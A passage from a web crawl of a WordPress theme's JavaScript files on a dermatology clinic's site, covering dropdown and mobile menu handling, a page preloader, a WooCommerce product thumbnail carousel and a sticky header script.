					.each(function () {
						hideSub($(this), true);
					});

				item.addClass('menu-hover').triggerHandler('open_menu');
			};

			init = function () {
				var $mainNavigation = $('.main-navigation'),
					$mainMenu = $('ul.menu', $mainNavigation),
					$menuToggle = $('.menu-toggle', $mainNavigation),
					$liWithChildren = $('li.menu-item-has-children, li.page_item_has_children', menu),
					$self;

				$liWithChildren.hoverIntent({
					over: function () {
						showSub($(this).children('a'));
					},
					out: function () {
						if ($(this).hasClass('menu-hover')) {
							hideSub($(this).children('a'));
						}
					},
					timeout: 300
				});

				var $parentNode,
					$self,
					index = -1;

				/**
				 * Double click on menu item
				 * @access private
				 */
				function doubleClickMenu($jqEvent) {
					$self = $(this);

					if ($self.index() !== parseInt($parentNode.data('index'), 10)) {
						$jqEvent.preventDefault();
					}

					$parentNode.data('index', $self.index());
				}

				// Check if touch events supported
				if ('ontouchend' in window) {

					// Attach event listener for double click
					$mainNavigation.find('#main-menu li[class*="children"] > a').on('click', doubleClickMenu);

					// Reset index on touchend event
					CherryJsCore.variable.$document.on('touchend', function ($jqEvent) {
						$parentNode = $($jqEvent.target).parent();

						if ($parentNode.hasClass('menu-hover') === false) {
							closeSubs();

							index = $parentNode.data('index');

							if (index) {
								$parentNode.data('index', parseInt(index, 10) - 1);
							}
						}
					});
				}

				$menuToggle.on('click', function () {
					$mainNavigation.toggleClass('toggled');
				});
			};

			init();
		},

		mobile_panel: function (self) {

			var $itemHasChildren,
				$subMenuToggle;

			$itemHasChildren = $('#main-menu .menu-item-has-children');
			$itemHasChildren.append('<span class="sub-menu-toggle"></span>');
			$subMenuToggle = $('.sub-menu-toggle', $itemHasChildren);

			$subMenuToggle.on('click', function () {
				$(this).toggleClass('active');
				$(this).parent().toggleClass('sub-menu-open');
			});
		},

		page_preloader_init: function (self) {

			if ($('.page-preloader-cover')[0]) {
				$('.page-preloader-cover').delay(500).fadeTo(500, 0, function () {
					$(this).remove();
				});
			}
		},

		to_top_init: function (self) {
			if ($.isFunction(jQuery.fn.UItoTop)) {
				$().UItoTop({
					text: stylefactory.labels.totop_button,
					scrollSpeed: 600
				});
			}
		}
	};

	$('.dropdown_top_menu .material-icons').click(function () {
		$(this).next('.top-panel__menu').toggleClass('show');
		$(this).toggleClass('dropdown_top_menu-active');
	});

	$(document).on('click touchstart touchend', function (e) {
		var target = e.target;
		if (!$(target).is('.top-panel__menu') && !$(target).is('.dropdown_top_menu .material-icons') && $(target).parents('.top-panel__menu').length == 0) {
			$('.top-panel__menu').removeClass('show');
			$('.dropdown_top_menu .material-icons').removeClass('dropdown_top_menu-active');
		}
	})

	CherryJsCore.theme_script.init();

}(jQuery));



--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/single_product.js?ver=1.0.0
body_size: 457
content:
jQuery( document ).ready( function ( $ ) {

	function initCarouselThumbnail() {

		$( '.woocommerce-product-gallery__trigger' ).prependTo(".woocommerce-product-gallery > .flex-viewport");
		$( 'ol.flex-control-nav' ).wrap("<div class='thumbnails-slider'></div>").addClass('slides');

		var sliderWrap = $('.thumbnails-slider'),
			productGallery = $('.woocommerce-product-gallery'),
			sliderItems = $('.slider-thumbnails > li'),
			itemMargin = 20,
			sliderWidth = sliderWrap.outerWidth(true),
			sliderColumns = productGallery.data('columns'),
			itemWidth = (sliderWidth + itemMargin) / sliderColumns - itemMargin,
			windowWidth = $(window).width();

		function carouselInit() {
			$('.thumbnails-slider').flexslider({
				animation: "slide",
				controlNav: false,
				directionNav: true,
				slideshow: false,
				itemWidth: itemWidth,
				itemMargin: itemMargin,
				prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
				nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
				animationLoop: false,
			});
		}

		function carouselResize() {

			if (windowWidth < 768) {
				sliderColumns = 2;

				itemWidth = (sliderWidth + itemMargin) / sliderColumns - itemMargin;
			}

			sliderItems.css({
				'max-width': itemWidth
			});
		}


		carouselInit();
		carouselResize();

		$(window).on('resize orientationchange', carouselResize);
	}

	$(window).load( function () {
		if ($('body').hasClass('single-product')) {
			initCarouselThumbnail();
		}
	});


} );

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.stickup.js?ver=1.0.0
body_size: 159
content:
/**
 * https://github.com/LiranCohen/stickUp
 * licensed under GNU GPL
 * Copyright @LiranCohen
 */

jQuery(
function($) {

	$(document).ready(function(){
		
		var headerHeight = $('#masthead').height();

		$.fn.stickUp = function( options ) {
			// adding a class to users div
			$(this).addClass('stuckMenu');
		}
		$(document).on('scroll', function() {
			varscroll = parseInt($(document).scrollTop());

			if(headerHeight < varscroll){
				$('.stuckMenu').addClass('isStuck');
			};

			if(varscroll < headerHeight){
				$('.stuckMenu').removeClass('isStuck');
			};

		});
	});

});
